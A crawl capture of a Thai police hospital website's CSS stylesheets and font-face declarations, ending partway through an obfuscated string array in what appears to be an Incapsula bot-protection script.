  .col-md-9 .post-slider.col-md-12 .info{
    bottom: 10% !important;
  }

  .col-md-12 .post-slider.col-md-12 .info{
    bottom: 5% !important;
  }

  .col-md-12 .post-slider.col-md-12 h1{
    margin-bottom: 5px !important;
    font-size: 20px !important;
    line-height: 20px !important;
  }
  
  article.big .text,
  article.big .details,
  article.big .counters,
  article.big .tags{
    display:none;
  }
  article.big h1{
    font-size: 20px !important;
    line-height: 20px !important;
    margin:0 10px !important;
  }

  article.small img{
    margin-right: 20px !important;
  }

  .list-page article.row .counters{
    margin-left: 0 !important;
    margin-top: 15px !important;
    width: 100%;
  }
  

  ul.statistic li{
    width:100% !important;
  }

  article.mid.row img,
  article.mid.row .img{
    width:100% !important;
  }

  .author article .info{
    float:left !important;
    margin-top: 10px !important;
  }

  .author article.row .counters{
    margin-left: 0px !important;
    margin-top: 15px !important;
    width: 100%;
  }

  .member img{
    margin-bottom: 20px !important;
  }

  .comments article.mid.row img{
    width:inherit !important;
  }


  .popular .gallery-nav{
    float:left !important;
    margin-bottom: 10px;
    margin-top: -15px;
    width:100%;
  }

  .panel-heading a h1{
    font-size: 15px !important; /*old font-size: 10px !important;*/
    line-height: 12px !important;
    padding: 14px 5px 0  !important;
  }
  
  .archive article .col{
    margin-right: 15px !important;
    margin-bottom: -10px !important;
  }

  footer .social li{
    margin-bottom: 2px;
  }
  
  footer .rights p{
    float:left !important;
    width:100%;
  }
 
  .countdown_section{
    font-size: 16px !important;
  }  

  .countdown_section .countdown_amount{
    font-size: 50px !important;
    width: 70px !important;
  }

  .coming-soon .info p{
    font-size: 12px !important;
  }
  
  .post-page article.post .counters{
    float: left !important;
    width:100%;
    margin-top: 10px !important;
    margin-left: 0 !important;
  }

  .post-page .comments li>ul {
    margin-left: 20px !important;
  }

  .post-page article.post .tags a{
    display: inline-block !important;
    margin-bottom: 1px !important;
  }

  .post-page article.member .tags{
    float:none !important;
  }

  .comments article.mid.row img{
    margin-right: 15px !important;
  }
	h3{
		font-size: 1.3em;
		margin: 4px 47px 20px;
		
	}
}

--- FILE ---
content_type: text/css
request_url: https://policehospital.org/css/style_web_bw.css
body_size: -73
content:
@charset "utf-8";
/* CSS Document */
body {-webkit-filter: grayscale(90%); /* Chrome, Safari, Opera */
      filter: grayscale(90%); /* สำหรับเบราว์เซอร์อื่นๆ */}

--- FILE ---
content_type: text/css
request_url: https://policehospital.org/plugins/datatables/dataTables.searchHighlight.css
body_size: -199
content:


table.dataTable span.highlight {
  background-color: #FFFF88;
}



--- FILE ---
content_type: text/css
request_url: https://policehospital.org/fonts/cadsondemak.github.io-master/style.css
body_size: 637
content:
@font-face {
    font-family: 'Sriracha-Regular';
    src: url('./fonts/Sriracha-Regular.eot');
    src: url('./fonts/Sriracha-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Sriracha-Regular.woff2') format('woff2'),
         url('./fonts/Sriracha-Regular.woff') format('woff'),
         url('./fonts/Sriracha-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'Itim-Regular';
    src: url('./fonts/Itim-Regular.eot');
    src: url('./fonts/Itim-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Itim-Regular.woff2') format('woff2'),
         url('./fonts/Itim-Regular.woff') format('woff'),
         url('./fonts/Itim-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'LobsterThai-Regular';
    src: url('./fonts/LobsterThai-Regular.eot');
    src: url('./fonts/LobsterThai-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/LobsterThai-Regular.woff2') format('woff2'),
         url('./fonts/LobsterThai-Regular.woff') format('woff'),
         url('./fonts/LobsterThai-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'Chonburi-Regular';
    src: url('./fonts/Chonburi-Regular.eot');
    src: url('./fonts/Chonburi-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Chonburi-Regular.woff2') format('woff2'),
         url('./fonts/Chonburi-Regular.woff') format('woff'),
         url('./fonts/Chonburi-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'Maitree-Regular';
    src: url('./fonts/Maitree-Regular.eot');
    src: url('./fonts/Maitree-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Maitree-Regular.woff2') format('woff2'),
         url('./fonts/Maitree-Regular.woff') format('woff'),
         url('./fonts/Maitree-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'Pridi-Regular';
    src: url('./fonts/Pridi-Regular.eot');
    src: url('./fonts/Pridi-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Pridi-Regular.woff2') format('woff2'),
         url('./fonts/Pridi-Regular.woff') format('woff'),
         url('./fonts/Pridi-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'Athiti-Regular';
    src: url('./fonts/Athiti-Regular.eot');
    src: url('./fonts/Athiti-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Athiti-Regular.woff2') format('woff2'),
         url('./fonts/Athiti-Regular.woff') format('woff'),
         url('./fonts/Athiti-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'Mitr-Regular';
    src: url('./fonts/Mitr-Regular.eot');
    src: url('./fonts/Mitr-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Mitr-Regular.woff2') format('woff2'),
         url('./fonts/Mitr-Regular.woff') format('woff'),
         url('./fonts/Mitr-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'Taviraj-Regular';
    src: url('./fonts/Taviraj-Regular.eot');
    src: url('./fonts/Taviraj-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Taviraj-Regular.woff2') format('woff2'),
         url('./fonts/Taviraj-Regular.woff') format('woff'),
         url('./fonts/Taviraj-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'Trirong-Regular';
    src: url('./fonts/Trirong-Regular.eot');
    src: url('./fonts/Trirong-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Trirong-Regular.woff2') format('woff2'),
         url('./fonts/Trirong-Regular.woff') format('woff'),
         url('./fonts/Trirong-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'Prompt-Regular';
    src: url('./fonts/Prompt-Regular.eot');
    src: url('./fonts/Prompt-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Prompt-Regular.woff2') format('woff2'),
         url('./fonts/Prompt-Regular.woff') format('woff'),
         url('./fonts/Prompt-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'Kanit-Regular';
    src: url('./fonts/Kanit-Regular.eot');
    src: url('./fonts/Kanit-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Kanit-Regular.woff2') format('woff2'),
         url('./fonts/Kanit-Regular.woff') format('woff'),
         url('./fonts/Kanit-Regular.ttf') format('truetype');
}

<link href='https://fonts.googleapis.com/css?family=Roboto:200,400,900' rel='stylesheet' type='text/css'>

#block-header {
  background-color: #333;
  height: 200px;
}

#header {
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  font-size: 32pt;
  text-align: center;
  color: #0099FF;
}

#text {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 12pt;
  text-align: left;
}

#block-menu {
  padding-bottom: 50px;
}

#block-1-menu {
  padding-bottom: 30px;
}

#block-2-menu {
  padding-bottom: 30px;
}

#block-3-menu {
  padding-bottom: 30px;
}

#block-4-menu {
  padding-bottom: 30px;
}

#block-1-header {
  font-family: 'Sriracha-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}

#block-2-header {
  font-family: 'Itim-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}

#block-3-header {
  font-family: 'LobsterThai-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}

#block-4-header {
  font-family: 'Chonburi-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}

#block-5-header {
  font-family: 'Maitree-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}

#block-6-header {
  font-family: 'Pridi-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}

#block-7-header {
  font-family: 'Athiti-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}

#block-8-header {
  font-family: 'Mitr-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}
#block-9-header {
  font-family: 'Taviraj-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}

#block-10-header {
  font-family: 'Trirong-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}

#block-11-header {
  font-family: 'Prompt-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}
#block-12-header {
  font-family: 'Kanit-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}

footer{
  font-family: 'Roboto', sans-serif;
  font-weight: 200;
  font-size: 10pt;
  text-align: center;
  padding: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://policehospital.org/fonts/CSPrakas/stylesheet.css
body_size: 101
content:
/* Generated by Font Squirrel (https://www.fontsquirrel.com) on September 12, 2016 */



@font-face {
    font-family: 'cs_prakasregular';
    src: url('csprakas-webfont.eot');
    src: url('csprakas-webfont.eot?#iefix') format('embedded-opentype'),
         url('csprakas-webfont.woff2') format('woff2'),
         url('csprakas-webfont.woff') format('woff'),
         url('csprakas-webfont.ttf') format('truetype'),
         url('csprakas-webfont.svg#cs_prakasregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'cs_prakasbold';
    src: url('csprakasbold-webfont.eot');
    src: url('csprakasbold-webfont.eot?#iefix') format('embedded-opentype'),
         url('csprakasbold-webfont.woff2') format('woff2'),
         url('csprakasbold-webfont.woff') format('woff'),
         url('csprakasbold-webfont.ttf') format('truetype'),
         url('csprakasbold-webfont.svg#cs_prakasbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'cs_prakasfdregular';
    src: url('csprakasfd-webfont.eot');
    src: url('csprakasfd-webfont.eot?#iefix') format('embedded-opentype'),
         url('csprakasfd-webfont.woff2') format('woff2'),
         url('csprakasfd-webfont.woff') format('woff'),
         url('csprakasfd-webfont.ttf') format('truetype'),
         url('csprakasfd-webfont.svg#cs_prakasfdregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'cs_prakasfdbold';
    src: url('csprakasfdbold-webfont.eot');
    src: url('csprakasfdbold-webfont.eot?#iefix') format('embedded-opentype'),
         url('csprakasfdbold-webfont.woff2') format('woff2'),
         url('csprakasfdbold-webfont.woff') format('woff'),
         url('csprakasfdbold-webfont.ttf') format('truetype'),
         url('csprakasfdbold-webfont.svg#cs_prakasfdbold') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: application/javascript
request_url: https://policehospital.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1725908590
body_size: 20136
content:
var _0xe5dd=['\x77\x34\x4e\x31\x77\x70\x45\x3d','\x77\x70\x58\x44\x71\x4d\x4b\x6f\x48\x54\x70\x59\x77\x72\x49\x3d','\x44\x78\x44\x44\x72\x38\x4b\x59\x56\x56\x51\x77\x45\x52\x4a\x74\x77\x71\x44\x43\x75\x78\x4c\x43\x76\x32\x56\x44\x77\x70\x37\x44\x74\x67\x3d\x3d','\x61\x73\x4f\x2b\x77\x71\x51\x75\x77\x34\x41\x3d','\x77\x70\x58\x44\x71\x4d\x4b\x38\x44\x6a\x56\x5a\x77\x72\x50\x44\x76\x41\x3d\x3d','\x4b\x4d\x4b\x53\x4a\x54\x62\x44\x70\x52\x64\x64\x77\x71\x70\x61\x77\x70\x48\x43\x67\x63\x4f\x48\x77\x71\x73\x6a\x45\x63\x4f\x51\x77\x70\x6e\x44\x67\x6c\x45\x3d','\x47\x73\x4f\x6f\x77\x37\x48\x44\x70\x63\x4b\x49','\x77\x70\x44\x43\x6d\x52\x48\x43\x6a\x77\x48\x44\x75\x38\x4f\x4d\x77\x72\x6e\x43\x74\x41\x3d\x3d','\x77\x34\x63\x66\x64\x63\x4f\x45\x62\x6c\x37\x43\x67\x38\x4f\x74','\x77\x34\x4e\x4c\x77\x70\x39\x78\x77\x35\x4e\x2f\x77\x35\x35\x38\x77\x36\x33\x44\x74\x6d\x34\x39\x4e\x73\x4b\x55\x4d\x63\x4f\x70\x77\x36\x55\x3d','\x77\x36\x4d\x38\x46\x67\x48\x44\x70\x73\x4b\x2f\x56\x4d\x4f\x53\x58\x73\x4b\x72\x77\x37\x72\x43\x67\x63\x4f\x68','\x77\x6f\x4c\x43\x6c\x73\x4f\x79\x54\x4d\x4f\x54\x65\x41\x3d\x3d','\x77\x72\x51\x57\x77\x37\x7a\x43\x70\x38\x4b\x41\x77\x37\x58\x44\x75\x46\x73\x35','\x51\x73\x4f\x56\x45\x30\x73\x77\x77\x72\x38\x3d','\x77\x70\x77\x44\x77\x37\x62\x43\x72\x63\x4b\x48\x77\x37\x58\x44\x67\x6d\x51\x3d','\x77\x35\x34\x34\x53\x4d\x4f\x79\x77\x36\x37\x44\x6e\x51\x3d\x3d','\x77\x37\x5a\x45\x57\x31\x76\x44\x73\x51\x70\x6b\x54\x56\x6a\x43\x6b\x33\x4d\x3d','\x77\x36\x52\x2f\x77\x72\x34\x72\x77\x72\x7a\x43\x75\x77\x3d\x3d','\x50\x4d\x4f\x68\x4d\x67\x68\x6a\x77\x72\x38\x3d','\x77\x34\x45\x41\x77\x35\x7a\x44\x71\x73\x4b\x41\x58\x67\x3d\x3d','\x65\x63\x4f\x6e\x77\x71\x45\x6f\x77\x35\x45\x6b','\x77\x71\x45\x71\x77\x70\x54\x44\x68\x63\x4f\x43','\x77\x72\x54\x44\x68\x38\x4f\x58\x77\x70\x62\x43\x68\x4d\x4b\x76','\x77\x34\x30\x76\x45\x41\x3d\x3d','\x77\x71\x50\x44\x74\x51\x4e\x71\x77\x72\x66\x43\x76\x41\x3d\x3d','\x42\x41\x6e\x44\x73\x4d\x4b\x43\x52\x6b\x59\x3d','\x77\x34\x4d\x6f\x42\x78\x76\x44\x76\x38\x4b\x33\x5a\x63\x4f\x6f\x55\x51\x3d\x3d','\x77\x36\x38\x71\x51\x38\x4b\x6a\x4a\x51\x51\x3d','\x43\x4d\x4f\x37\x63\x4d\x4b\x2f\x77\x6f\x73\x62\x77\x70\x6a\x44\x6d\x58\x78\x31\x77\x36\x51\x55','\x77\x36\x31\x63\x77\x70\x6b\x67\x47\x69\x30\x48\x50\x47\x6c\x6e\x77\x72\x73\x3d','\x4f\x73\x4f\x78\x4b\x52\x52\x36\x77\x71\x6b\x3d','\x4c\x73\x4f\x38\x77\x35\x31\x79\x5a\x73\x4b\x38\x77\x35\x41\x66\x77\x35\x31\x4d\x77\x34\x6e\x43\x74\x51\x55\x3d','\x77\x36\x38\x76\x77\x71\x6c\x43\x52\x67\x6f\x3d','\x77\x71\x63\x63\x77\x37\x50\x43\x6a\x63\x4b\x63\x77\x37\x58\x44\x67\x6d\x51\x55\x77\x35\x54\x43\x6c\x31\x34\x68\x63\x54\x2f\x44\x73\x38\x4f\x52\x49\x63\x4b\x69\x63\x31\x35\x77\x55\x51\x3d\x3d','\x77\x35\x30\x5a\x77\x35\x76\x44\x76\x63\x4b\x52\x56\x51\x3d\x3d','\x47\x63\x4b\x67\x4e\x6a\x50\x44\x70\x78\x68\x41\x77\x72\x42\x46\x77\x36\x44\x43\x76\x38\x4f\x6d\x77\x6f\x77\x59\x4d\x63\x4f\x63\x77\x6f\x7a\x44\x69\x46\x45\x73\x47\x77\x73\x3d','\x57\x4d\x4b\x56\x54\x4d\x4f\x34\x42\x73\x4b\x4f','\x77\x36\x6a\x44\x71\x51\x72\x43\x72\x53\x55\x72\x4f\x63\x4f\x2f\x77\x34\x6c\x67\x4d\x63\x4b\x41\x77\x35\x66\x43\x6c\x63\x4b\x31\x64\x73\x4b\x47\x77\x71\x4d\x6c\x66\x51\x6c\x31\x49\x63\x4f\x4d\x77\x37\x74\x42\x77\x6f\x77\x70\x77\x35\x49\x67','\x77\x71\x59\x4c\x77\x37\x66\x43\x76\x38\x4b\x64\x77\x37\x49\x3d','\x77\x36\x67\x73\x59\x38\x4f\x56\x61\x6c\x58\x43\x67\x38\x4f\x70\x54\x44\x74\x6a\x77\x70\x48\x43\x6e\x73\x4f\x59\x77\x36\x33\x43\x6c\x68\x63\x41\x43\x44\x58\x43\x72\x67\x3d\x3d','\x4c\x43\x76\x43\x6d\x73\x4f\x44\x58\x4d\x4b\x2b\x77\x6f\x76\x43\x69\x53\x76\x44\x73\x52\x66\x44\x76\x78\x73\x56\x77\x71\x55\x47\x77\x72\x6b\x37\x77\x37\x38\x4d\x53\x38\x4b\x34\x61\x46\x72\x43\x69\x43\x44\x44\x70\x33\x38\x46\x64\x69\x49\x37\x77\x36\x35\x42\x77\x34\x59\x64\x77\x70\x49\x3d','\x77\x34\x37\x44\x74\x38\x4b\x34\x77\x72\x6a\x43\x6c\x55\x76\x43\x69\x73\x4b\x30\x47\x77\x2f\x44\x6f\x4d\x4f\x30\x4e\x73\x4f\x65\x4e\x47\x44\x43\x72\x4d\x4b\x67\x77\x72\x45\x51\x49\x4d\x4f\x4b\x61\x63\x4f\x38\x77\x35\x6b\x45\x57\x69\x73\x3d','\x77\x70\x62\x44\x75\x68\x63\x77\x77\x70\x33\x44\x74\x73\x4f\x59\x77\x70\x6c\x41\x77\x35\x4c\x43\x68\x63\x4f\x4d\x77\x36\x52\x4f\x77\x6f\x77\x3d','\x50\x54\x37\x44\x67\x73\x4b\x30\x77\x34\x6a\x44\x6e\x41\x3d\x3d','\x55\x32\x2f\x43\x74\x6e\x73\x68\x77\x34\x2f\x43\x72\x67\x3d\x3d','\x42\x68\x33\x44\x74\x73\x4b\x54\x55\x31\x6c\x71\x44\x41\x55\x79\x77\x71\x58\x43\x76\x67\x48\x43\x72\x67\x3d\x3d','\x77\x36\x64\x41\x52\x6b\x4c\x44\x69\x42\x42\x67','\x5a\x4d\x4b\x2b\x77\x70\x58\x43\x67\x6a\x4d\x52\x77\x37\x67\x52\x41\x44\x7a\x44\x6e\x63\x4b\x31\x51\x38\x4f\x76','\x48\x4d\x4f\x37\x77\x37\x4c\x44\x73\x38\x4b\x49\x77\x6f\x54\x43\x75\x51\x3d\x3d','\x77\x72\x44\x43\x69\x38\x4f\x35\x66\x73\x4f\x55\x65\x4d\x4b\x42\x53\x4d\x4b\x57\x47\x63\x4b\x6d','\x77\x6f\x2f\x44\x72\x4d\x4b\x31\x77\x71\x6a\x43\x76\x6c\x6b\x3d','\x4f\x69\x48\x43\x69\x4d\x4f\x44\x57\x4d\x4b\x70\x77\x6f\x44\x44\x6c\x53\x4c\x43\x73\x77\x66\x43\x76\x46\x45\x3d','\x77\x6f\x44\x44\x76\x4d\x4b\x30\x43\x53\x64\x46','\x77\x6f\x58\x44\x6a\x38\x4f\x6e','\x77\x6f\x78\x35\x41\x79\x72\x44\x75\x30\x34\x4a\x53\x38\x4b\x30\x51\x63\x4b\x64\x77\x72\x50\x43\x68\x58\x54\x44\x73\x57\x77\x35\x41\x41\x3d\x3d','\x4c\x69\x66\x44\x68\x38\x4b\x79\x77\x35\x6b\x3d','\x62\x38\x4b\x42\x77\x70\x4d\x3d','\x77\x70\x78\x2b\x59\x38\x4b\x52\x42\x68\x58\x44\x6e\x73\x4f\x48\x4b\x38\x4b\x73\x4e\x38\x4f\x72\x47\x4d\x4b\x4d\x77\x72\x52\x33\x77\x37\x4d\x3d','\x50\x4d\x4f\x79\x77\x35\x78\x47\x64\x67\x3d\x3d','\x4b\x38\x4f\x6d\x45\x78\x4e\x38\x77\x72\x4d\x6a\x63\x67\x3d\x3d','\x49\x38\x4b\x38\x77\x36\x72\x44\x67\x73\x4f\x64\x62\x63\x4b\x44\x47\x73\x4b\x32\x77\x71\x6e\x43\x69\x38\x4f\x65\x4e\x31\x68\x71\x4f\x63\x4b\x5a\x77\x72\x6b\x3d','\x77\x6f\x68\x6c\x47\x51\x76\x44\x74\x6b\x4d\x75\x55\x41\x3d\x3d','\x77\x36\x34\x30\x65\x63\x4b\x59\x77\x34\x7a\x43\x67\x38\x4f\x31\x57\x73\x4b\x53\x77\x35\x33\x44\x70\x68\x31\x4d\x4e\x56\x6f\x3d','\x77\x36\x55\x74\x5a\x73\x4b\x43\x77\x35\x2f\x43\x6b\x51\x3d\x3d','\x77\x71\x72\x43\x76\x33\x54\x43\x70\x6c\x73\x3d','\x53\x32\x76\x43\x73\x6d\x45\x76\x77\x34\x48\x43\x74\x45\x5a\x59\x77\x34\x41\x6d\x77\x36\x50\x44\x73\x4d\x4b\x53\x77\x72\x4a\x36\x77\x6f\x70\x69\x77\x34\x7a\x44\x73\x41\x3d\x3d','\x77\x71\x73\x69\x77\x70\x6a\x44\x68\x4d\x4f\x58\x77\x34\x45\x3d','\x77\x37\x5a\x4b\x57\x56\x6e\x44\x68\x41\x46\x78\x53\x6b\x50\x43\x6b\x67\x3d\x3d','\x53\x63\x4f\x4d\x44\x46\x45\x6a\x77\x71\x33\x43\x72\x63\x4b\x36\x45\x6e\x63\x35\x48\x63\x4b\x32\x77\x34\x68\x6c\x62\x38\x4b\x39\x77\x70\x6f\x52\x56\x38\x4f\x49\x45\x4d\x4b\x30','\x77\x37\x72\x44\x70\x77\x58\x43\x72\x53\x30\x3d','\x77\x6f\x6e\x44\x6c\x38\x4b\x30','\x77\x71\x38\x53\x77\x37\x44\x43\x71\x38\x4b\x63\x77\x36\x44\x44\x69\x6d\x77\x3d','\x77\x35\x51\x35\x77\x36\x4e\x7a\x77\x37\x55\x32\x77\x70\x59\x6d\x77\x6f\x6c\x68\x49\x38\x4f\x33\x77\x36\x38\x78\x77\x70\x2f\x44\x69\x31\x6f\x2b\x4f\x4d\x4f\x37\x42\x38\x4f\x33\x54\x67\x30\x66\x77\x34\x55\x3d','\x77\x71\x73\x48\x4c\x63\x4f\x67\x53\x51\x3d\x3d','\x55\x38\x4b\x59\x53\x4d\x4f\x70\x46\x38\x4b\x50\x4c\x41\x3d\x3d','\x77\x71\x72\x44\x70\x45\x73\x4b','\x4c\x51\x54\x44\x76\x63\x4b\x70\x55\x43\x30\x61','\x50\x79\x33\x43\x6c\x38\x4f\x53\x58\x73\x4b\x73\x77\x34\x76\x43\x6b\x6e\x44\x43\x6f\x52\x48\x44\x71\x53\x38\x6a\x77\x71\x41\x42\x77\x72\x56\x73\x77\x71\x52\x51','\x77\x71\x48\x44\x68\x67\x4d\x3d','\x77\x35\x63\x55\x77\x34\x62\x44\x71\x38\x4b\x58\x63\x53\x46\x49\x77\x70\x62\x44\x6a\x67\x3d\x3d','\x77\x70\x4e\x4a\x77\x34\x52\x4d\x77\x36\x34\x78\x77\x6f\x6c\x6f\x61\x73\x4f\x42\x4e\x52\x78\x2b\x77\x72\x4e\x6b\x77\x70\x46\x73\x77\x70\x46\x67\x51\x38\x4f\x44','\x77\x70\x4a\x42\x77\x34\x5a\x64\x77\x36\x51\x3d','\x46\x68\x74\x57','\x77\x36\x30\x58\x49\x46\x6f\x6f\x77\x35\x6c\x35\x77\x6f\x34\x43\x77\x35\x45\x65','\x77\x36\x4a\x4d\x57\x56\x50\x44\x6a\x68\x55\x72\x64\x45\x6e\x43\x6e\x6c\x6e\x44\x73\x4d\x4b\x69\x53\x33\x62\x44\x68\x30\x45\x45\x77\x70\x48\x43\x67\x6d\x52\x33\x64\x67\x52\x69\x77\x70\x4a\x4b\x64\x51\x3d\x3d','\x77\x70\x4c\x43\x74\x38\x4b\x56\x77\x37\x2f\x44\x76\x73\x4f\x61','\x77\x6f\x66\x44\x73\x51\x64\x4d\x77\x6f\x6e\x43\x68\x78\x64\x69\x77\x6f\x4a\x76\x77\x72\x6a\x43\x72\x73\x4b\x55\x63\x63\x4f\x46\x4e\x4d\x4b\x63\x57\x73\x4b\x69\x77\x6f\x59\x66','\x77\x71\x6f\x50\x4c\x38\x4f\x78\x51\x33\x67\x65\x56\x58\x7a\x44\x71\x38\x4b\x6b\x64\x68\x4a\x6b\x48\x67\x50\x43\x6b\x54\x4a\x62\x46\x45\x74\x49\x49\x63\x4b\x66\x45\x38\x4f\x79\x43\x4d\x4b\x2b\x77\x71\x77\x3d','\x77\x72\x55\x53\x77\x37\x4c\x43\x75\x63\x4b\x4d','\x4f\x79\x6e\x44\x68\x63\x4b\x30\x77\x34\x6a\x44\x6e\x63\x4f\x75\x77\x72\x44\x44\x75\x4d\x4f\x5a\x4b\x41\x3d\x3d','\x77\x70\x50\x43\x6b\x79\x44\x43\x6e\x77\x48\x44\x75\x38\x4f\x55\x77\x72\x73\x3d','\x77\x71\x58\x43\x67\x63\x4f\x30\x55\x38\x4f\x43\x61\x73\x4b\x4b\x44\x63\x4b\x41\x44\x4d\x4b\x76\x4d\x73\x4b\x37\x77\x34\x6b\x5a\x77\x71\x39\x38\x77\x72\x46\x44\x77\x6f\x37\x43\x6a\x38\x4b\x74\x77\x34\x66\x44\x6b\x48\x33\x43\x72\x56\x4c\x44\x6c\x63\x4f\x50\x50\x4d\x4b\x43\x77\x71\x46\x79\x77\x34\x54\x44\x6b\x73\x4f\x2b\x54\x73\x4f\x6f\x77\x36\x58\x43\x6a\x4d\x4b\x74\x77\x71\x58\x44\x67\x38\x4f\x68\x44\x57\x50\x44\x73\x6c\x30\x78\x77\x70\x77\x63\x77\x35\x6c\x56\x77\x35\x59\x68\x77\x71\x6a\x43\x68\x63\x4b\x6d\x77\x72\x54\x44\x6d\x56\x6a\x44\x74\x55\x72\x44\x6a\x6a\x39\x75\x50\x38\x4b\x54\x77\x72\x55\x66\x41\x63\x4f\x5a\x77\x71\x5a\x2b\x55\x6c\x58\x43\x6f\x73\x4b\x50\x4e\x77\x7a\x43\x75\x51\x31\x46\x77\x36\x67\x3d','\x44\x73\x4f\x76\x65\x73\x4b\x73\x77\x6f\x63\x3d','\x77\x36\x38\x77\x65\x41\x3d\x3d','\x56\x73\x4f\x4f\x47\x51\x3d\x3d','\x4f\x4d\x4b\x7a\x77\x37\x6a\x44\x6a\x73\x4f\x63\x5a\x63\x4b\x5a\x45\x4d\x4b\x67','\x77\x37\x59\x77\x66\x63\x4b\x43\x77\x34\x4c\x43\x6a\x63\x4f\x76\x52\x67\x3d\x3d','\x77\x70\x70\x4e\x77\x34\x46\x4e\x77\x70\x66\x44\x6a\x32\x7a\x43\x6f\x51\x3d\x3d','\x4e\x69\x6e\x44\x6a\x38\x4b\x69','\x57\x63\x4b\x43\x52\x73\x4f\x2b\x48\x38\x4b\x59\x41\x31\x44\x44\x74\x73\x4f\x77\x54\x42\x50\x44\x6b\x38\x4b\x38\x42\x4d\x4f\x49\x77\x72\x38\x67\x77\x36\x76\x44\x74\x4d\x4b\x70','\x77\x6f\x50\x43\x6b\x78\x44\x43\x6e\x68\x37\x44\x74\x38\x4f\x55\x77\x71\x6a\x43\x69\x32\x72\x44\x72\x63\x4f\x30','\x4b\x4d\x4b\x72\x77\x37\x33\x44\x68\x38\x4b\x55\x65\x4d\x4b\x59\x4a\x73\x4b\x77\x77\x37\x58\x43\x67\x63\x4f\x41\x4a\x54\x4d\x76\x64\x73\x4b\x47\x77\x71\x2f\x44\x68\x38\x4b\x6b\x4a\x73\x4f\x72','\x77\x34\x30\x68\x54\x63\x4f\x30\x77\x37\x38\x3d','\x53\x63\x4b\x43\x64\x73\x4f\x2f\x41\x4d\x4b\x55\x41\x30\x4d\x3d','\x77\x35\x35\x6d\x77\x70\x6b\x75\x43\x53\x30\x3d','\x77\x36\x77\x44\x49\x6c\x59\x39\x77\x37\x42\x6f\x77\x6f\x67\x58\x77\x70\x63\x4a\x77\x36\x35\x49\x77\x70\x54\x44\x76\x63\x4f\x6c\x59\x57\x76\x44\x6e\x78\x54\x43\x74\x4d\x4f\x4c\x4f\x79\x67\x3d','\x4b\x63\x4f\x6f\x4c\x42\x4a\x72','\x77\x34\x45\x77\x44\x41\x62\x44\x74\x63\x4b\x35\x65\x4d\x4f\x30\x55\x38\x4b\x76','\x4f\x4d\x4f\x6e\x77\x34\x51\x3d','\x51\x38\x4f\x49\x44\x46\x45\x6e\x77\x71\x6e\x43\x6a\x63\x4b\x73\x45\x44\x77\x3d','\x77\x71\x66\x44\x74\x46\x77\x61\x77\x35\x45\x74\x59\x32\x4d\x3d','\x50\x73\x4b\x2b\x77\x36\x37\x44\x6a\x73\x4f\x66\x59\x73\x4f\x5a\x41\x73\x4b\x74\x77\x36\x50\x43\x6e\x4d\x4f\x47','\x4f\x38\x4b\x38\x77\x37\x44\x44\x6e\x73\x4f\x66','\x53\x73\x4b\x45\x51\x63\x4f\x2f\x47\x67\x3d\x3d','\x77\x34\x67\x6a\x55\x38\x4f\x6b\x77\x37\x2f\x44\x67\x46\x63\x2f\x4e\x79\x38\x4d\x77\x72\x34\x73','\x4f\x69\x78\x44\x77\x72\x70\x57','\x77\x71\x59\x2f\x77\x70\x6a\x44\x6b\x4d\x4f\x4c\x77\x34\x59\x3d','\x4c\x53\x76\x43\x6d\x4d\x4f\x47\x57\x41\x3d\x3d','\x77\x37\x34\x30\x77\x36\x68\x6d\x77\x37\x38\x64\x77\x36\x34\x6f\x77\x70\x35\x78\x4e\x73\x4b\x6d\x77\x34\x77\x77\x77\x70\x6a\x44\x6e\x41\x3d\x3d','\x77\x35\x5a\x66\x77\x6f\x4e\x6c\x77\x34\x35\x69','\x42\x42\x37\x44\x75\x4d\x4b\x42\x57\x32\x6f\x68\x42\x68\x51\x4b\x77\x72\x37\x43\x6f\x52\x7a\x43\x6f\x47\x59\x3d','\x77\x71\x54\x44\x75\x56\x73\x4b\x77\x35\x45\x33','\x77\x6f\x2f\x44\x75\x38\x4b\x4c\x77\x72\x37\x43\x71\x47\x6a\x43\x69\x38\x